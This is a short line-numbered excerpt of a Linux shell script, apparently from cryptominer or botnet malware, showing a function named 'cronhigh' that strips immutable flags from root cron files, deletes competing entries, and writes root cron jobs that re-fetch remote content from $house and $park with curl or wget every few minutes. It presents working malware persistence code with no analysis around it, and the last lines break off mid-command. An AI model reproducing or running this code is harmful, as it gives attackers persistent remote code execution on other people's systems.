 55 function cronhigh() {
56 chattr -i /etc/cron.d/root /etc/cron.d/apache /var/spool/cron/root /var/spool/cron/crontabs/root
57 rm -rf /etc/cron.hourly/oanacroane /etc/cron.daily/oanacroane /etc/cron.monthly/oanacroane
58 mkdir -p /var/spool/cron/crontabs
59 mkdir -p /etc/cron.hourly
60 mkdir -p /etc/cron.daily
61 mkdir -p /etc/cron.monthly
62 sed -i '/pastebin.com/d' /etc/cron.d/root && sed -i '/##/d' /etc/cron.d/root
63 sed -i '/pastebin.com/d' /etc/cron.d/apache && sed -i '/##/d' /etc/cron.d/apache
64 sed -i '/pastebin.com/d' /etc/cron.d/system && sed -i '/##/d' /etc/cron.d/system
65 sed -i '/pastebin.com/d' /var/spool/cron/crontabs/root && sed -i '/##/d' /var/spool/cron/crontabs/root
66 sed -i '/pastebin.com/d' /var/spool/cron/root && sed -i '/##/d' /var/spool/cron/root
67 key=$( (curl -fsSL $house||wget -q -O - $house) )
68 echo -e "*/3 * * * * root (curl -fsSL $house||wget -q -O- $house||curl -fsSL $park||wget -q -O - $park||
. > /etc/cron.d/root
69 echo -e "*/6 * * * * root (curl -fsSL $house||wget -q -O- $house||curl -fsSL $park||wget -q -O - $park||